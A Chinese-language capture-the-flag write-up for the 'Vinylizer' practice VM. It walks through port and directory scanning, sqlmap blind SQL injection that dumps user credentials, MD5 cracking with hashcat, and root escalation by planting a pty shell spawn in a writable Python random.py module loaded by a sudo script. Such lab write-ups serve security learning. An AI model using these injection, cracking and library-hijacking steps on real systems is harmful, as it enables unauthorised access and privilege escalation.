Vinylizer
Vinylizer
开始进行攻击。
信息搜集
端口扫描
1
nmap -sCV -p- 10.0.2.12
1
2
3
4
5
6
7
8
9
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 f8:e3:79:35:12:8b:e7:41:d4:27:9d:97:a5:14:b6:16 (ECDSA)
|_ 256 e3:8b:15:12:6b:ff:97:57:82:e5:20:58:2d:cb:55:33 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Vinyl Records Marketplace
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
gobuster dir -u http://10.0.2.12/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html.png,jpg,zip
1
2
3
4
5
6
7
8
/.php (Status: 403) [Size: 274]
/img (Status: 301) [Size: 304] [--> http://10.0.2.12/img/]
/.html.png (Status: 403) [Size: 274]
/login.php (Status: 200) [Size: 1408]
/.html.png (Status: 403) [Size: 274]
/.php (Status: 403) [Size: 274]
/server-status (Status: 403) [Size: 274]
Progress: 1323360 / 1323366 (100.00%)
漏洞扫描
1
sudo nikto -h http://10.0.2.12
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 10.0.2.12
+ Target Hostname: 10.0.2.12
+ Target Port: 80
+ Start Time: 2024-03-27 03:19:57 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.52 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /: Server may leak inodes via ETags, header found with file /, inode: 916, size: 60f60f431ef12, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ Apache/2.4.52 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OPTIONS: Allowed HTTP Methods: GET, POST, OPTIONS, HEAD .
+ /login.php: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /img/: Directory indexing found.
+ /img/: This might be interesting.
+ /login.php: Admin login page/section found.
+ 8102 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2024-03-27 03:20:10 (GMT-4) (13 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Wappalyzer
漏洞挖掘
访问敏感目录
尝试弱密码以及万能密码,虽然没成功,但是它存在报错,提示用户不存在:
抓包看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /login.php HTTP/1.1
Host: 10.0.2.12
Content-Length: 39
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.2.12
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.0.2.12/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=s499nedv7djhha1tnjjs1onjlj
Connection: close
username=admin&password=password&login=
sqlmap梭一下:
1
sqlmap -r sql.txt -p username -dbs
是一个基于时间的盲注。。。。
找到三个数据库。
尝试获取表:
1
sqlmap -l sql.txt --batch -D vinyl_marketplace --tables
Database: vinyl_marketplace
[1 table]
+-------+
| users |
+-------+
查看列值:
1
sqlmap -l sql.txt --batch -D vinyl_marketplace -T users --columns
[4 columns]
+----------------+--------------+
| Column | Type |
+----------------+--------------+
| id | int |
| login_attempts | int |
| password | varchar(255) |
| username | varchar(255) |
+----------------+--------------+
1
sqlmap -l sql.txt --batch -D vinyl_marketplace -T users --dump
Table: users
[2 entries]
+----+----------------------------------+-----------+----------------+
| id | password | username | login_attempts |
+----+----------------------------------+-----------+----------------+
| 1 | 9432522ed1a8fca612b11c3980a031f6 | shopadmin | 0 |
| 2 | password123 | lana | 0 |
+----+----------------------------------+-----------+----------------+
解密一下:
拿到密码:
shopadmin addicted2vinyl
尝试登录,但是显示Invalid password。
尝试ssh登录!
成功!
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
shopadmin@vinylizer:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:6d:ec:17 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.12/24 metric 100 brd 10.0.2.255 scope global dynamic enp0s3
valid_lft 305sec preferred_lft 305sec
inet6 fe80::a00:27ff:fe6d:ec17/64 scope link
valid_lft forever preferred_lft forever
shopadmin@vinylizer:~$ sudo -l
Matching Defaults entries for shopadmin on vinylizer:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User shopadmin may run the following commands on vinylizer:
(ALL : ALL) NOPASSWD: /usr/bin/python3 /opt/vinylizer.py
shopadmin@vinylizer:~$ cat /opt/vinylizer.py
# @Name: Vinylizer
# @Author: MrMidnight
# @Version: 1.8
import json
import random
def load_albums(filename):
try:
with open(filename, 'r') as file:
content = file.read()
if not content:
return []
albums = json.loads(content)
except FileNotFoundError:
albums = []
except json.JSONDecodeError:
print(f"Error decoding JSON_Config: {filename}.")
albums = []
return albums
def save_albums(filename, albums):
with open(filename, 'w') as file:
json.dump(albums, file, indent=None)
def print_albums(albums):
if not albums:
print("No albums available.")
else:
print("Available Albums:")
for album in albums:
print(f"- {album['name']}, Sides: {', '.join(album['sides'])}")
def randomize_sides(album):
sides = list(album['sides'])
random.shuffle(sides)
return {"name": album['name'], "sides": sides}
def randomize_vinyl(albums):
if not albums:
print("No albums available. Add one with 'A'.")
return None, None
random_album = random.choice(albums)
random_side = random.choice(random_album['sides'])
return random_album['name'], random_side
def add_vinyl(albums, filename, name, num_sides):
# Generate sides from A to the specified number
sides = [chr(ord('A') + i) for i in range(num_sides)]
# Add new vinyl
new_album = {"name": name, "sides": sides}
albums.append(new_album)
save_albums(filename, albums)
print(f"Album '{name}' with {num_sides} sides added successfully.\n")
def delete_vinyl(albums, filename, name):
for album in albums:
if album['name'] == name:
albums.remove(album)
save_albums(filename, albums)
print(f"Album '{name}' deleted successfully!\n")
return
print(f"Album '{name}' not found.")
def list_all(albums):
print_albums(albums)
if __name__ == "__main__":
# Banner. Dont touch!
print("o 'O o\nO o o O o\no O o\no o O\nO O' O 'OoOo. O o o O ooOO .oOo. `OoOo.\n`o o o o O o O O o o OooO' o\n `o O O O o O o o O O O O\n `o' o' o O `OoOO Oo o' OooO `OoO' o\nBy: MrMidnight o\n OoO' \n")
config_file = "config.json"
albums_config = load_albums(config_file)
while True:
choice = input("Do you want to (R)andomly choose a Album, (A)dd a new one, (D)elete an album, (L)ist all albums, or (Q)uit? : ").upper()
if choice == "R":
random_album, random_side = randomize_vinyl(albums_config)
if random_album is not None and random_side is not None:
print(f"Randomly selected album: {random_album}, Random side: {random_side}\n")
elif choice == "A":
name = input("\nEnter the name of the new album: ")
while True:
try:
num_sides = int(input("Enter the number of sides for the new album: "))
break # Break the loop if the input is a integer
except ValueError:
print("\nInvalid input. Please enter a valid integer for the number of sides.")
add_vinyl(albums_config, config_file, name, num_sides)
elif choice == "D":
name = input("\nEnter the name of the album to delete: ")
delete_vinyl(albums_config, config_file, name)
elif choice == "L":
list_all(albums_config)
print("")
elif choice == "Q":
print("\nQuitting Vinylizer.")
break
else:
print("Invalid Input!")
让AI读一下:
这个代码是一个简单的 Python 程序,用于管理唱片(或者类似物品)的列表。让我们逐段解释一下它的功能:
load_albums(filename): 这个函数负责从文件中加载唱片列表。它尝试打开文件,读取其中的内容,并将其解析为 JSON 格式。如果文件不存在或者解析失败,它会返回一个空列表。save_albums(filename, albums): 这个函数接受一个文件名和一个唱片列表,将唱片列表以 JSON 格式保存到文件中。print_albums(albums): 这个函数用于打印出所有的唱片及其包含的面数。randomize_sides(album): 这个函数用于随机排列一个唱片的面数。randomize_vinyl(albums): 这个函数从给定的唱片列表中随机选择一张唱片,并随机选择其中的一个面数。add_vinyl(albums, filename, name, num_sides): 这个函数用于向唱片列表中添加新的唱片。它接受唱片列表、文件名、唱片名和面数作为参数,并将新唱片添加到列表中,然后保存到文件中。delete_vinyl(albums, filename, name): 这个函数用于从唱片列表中删除指定的唱片。它接受唱片列表、文件名和唱片名作为参数,并在列表中找到并删除对应的唱片,然后保存到文件中。list_all(albums): 这个函数用于列出所有的唱片及其包含的面数。
似乎没有利用点,没有加载什么系统函数,继续搜集信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
shopadmin@vinylizer:~$ find / -perm -u=s -type f 2>/dev/null
/snap/core20/1974/usr/bin/chfn
/snap/core20/1974/usr/bin/chsh
/snap/core20/1974/usr/bin/gpasswd
/snap/core20/1974/usr/bin/mount
/snap/core20/1974/usr/bin/newgrp
/snap/core20/1974/usr/bin/passwd
/snap/core20/1974/usr/bin/su
/snap/core20/1974/usr/bin/sudo
/snap/core20/1974/usr/bin/umount
/snap/core20/1974/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1974/usr/lib/openssh/ssh-keysign
/snap/snapd/19457/usr/lib/snapd/snap-confine
/usr/bin/pkexec
/usr/bin/su
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/fusermount3
/usr/bin/umount
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/libexec/polkit-agent-helper-1
shopadmin@vinylizer:~$ find / -type f -writable 2>/dev/null
............
/proc/2193/projid_map
/proc/2193/setgroups
/proc/2193/timerslack_ns
/run/user/1001/systemd/generator.late/app-snap\x2duserd\x2dautostart@autostart.service
/run/user/1001/systemd/generator.late/app-polkit\x2dgnome\x2dauthentication\x2dagent\x2d1@autostart.service
/home/shopadmin/.bash_history
/home/shopadmin/.bashrc
/home/shopadmin/.profile
/home/shopadmin/.bash_logout
/home/shopadmin/.viminfo
/home/shopadmin/.cache/motd.legal-displayed
/home/shopadmin/user.txt
/usr/lib/python3.10/random.py
作者看来提示我们了,我们可以更改random.py,使sudo执行我们想要的函数!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
shopadmin@vinylizer:~$ head /usr/lib/python3.10/random.py
import pty
pty.spawn("/bin/bash")
"""Random variable generators.
bytes
-----
uniform bytes (values between 0 and 255)
integers
--------
shopadmin@vinylizer:~$ sudo python3 /opt/vinylizer.py
root@vinylizer:/home/shopadmin# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
root@vinylizer:/home/shopadmin# cd /root;ls
root.txt snap
root@vinylizer:~# cat root.txt
4UD10PH1L3
root@vinylizer:~# cd /home
root@vinylizer:/home# ls
mrmidnight shopadmin
root@vinylizer:/home# cd shopadmin/
root@vinylizer:/home/shopadmin# ls
user.txt
root@vinylizer:/home/shopadmin# cat user.txt
I_L0V3_V1NYL5
额外收获
观看师傅门wp的时候发现了几个可以学习的地方!
使用ghauri进行sql注入
1
2
3
4
git clone https://github.com/r0oth3x49/ghauri.git
cd ghauri
pip install -r requirements.txt
sudo python3 setup.py install
1
2
3
ghauri -r sql.txt -p username --dbs
ghauri -r sql.txt -p username - dbms mysql -D vinyl_marketplace --tables
ghauri -r sql.txt -p username - dbms mysql -D vinyl_marketplace -T users - dump
实测速度非常快!
使用hashcat爆破
1
hashcat -a 0 -m 0 "9432522ed1a8fca612b11c3980a031f6" /usr/share/wordlists/rockyou.txt --show
-a 0表示使用字典攻击模式,也就是尝试将哈希值与一个字典中的每个单词进行比对。-m 0表示要破解的哈希算法类型。在这里,0代表 MD5 哈希算法。"9432522ed1a8fca612b11c3980a031f6"是要破解的哈希值。/usr/share/wordlists/rockyou.txt是包含密码列表的路径。在这个命令中,Hashcat 将会尝试使用 RockYou 字典中的密码来与哈希值进行比对。--show参数表示如果找到了匹配的密码,将会显示密码本身而不是哈希值。
本文由作者按照 CC BY 4.0 进行授权